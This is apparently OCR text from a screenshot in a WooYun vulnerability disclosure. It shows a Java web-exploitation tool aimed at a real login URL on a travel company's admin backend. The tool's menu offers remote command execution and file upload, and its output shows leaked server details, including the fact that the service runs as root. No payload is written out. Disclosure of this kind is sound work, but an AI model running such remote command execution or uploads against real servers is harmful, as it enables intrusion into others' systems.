 目标地址： http://pcadmin.lvmama.com/pc/login!chekLogin.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
网站物理路径： /var/www/webapps/lvmama_pc_backend
java.home: /usr/java/jrockit-jdk1.6.0_29-R28.2.2-4.1.0/jre
java.version: 1.6.0_29
os.name: Linux
os.arch: i386
os.version: 2.6.18-8.el5
user.name: root
user.home: /root
user.dir: /opt/apache-tomcat-other/work/Catalina
java.class.version: 50.0
java.class.path: /opt/apache-tomcat-other/bin/bootstrap.jar
java.library.path: /usr/java/packages/lib/i386:/usr/java/jrockit-jdk1.6.0_29-R28.2.2-4.1.0/j
4.1.0/jre/lib/i386:/usr/java/jrockit-jdk1.6.0_29-R28.2.2-4.1.0/jre/../lib/i386
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://www.oracle.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: R28.2.2-7-148152-1.6.0_29-20111221-2104-linux-ia32
java.vm.vendor: Oracle Corporation
java.vm.name: Oracle JRockit(R)
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org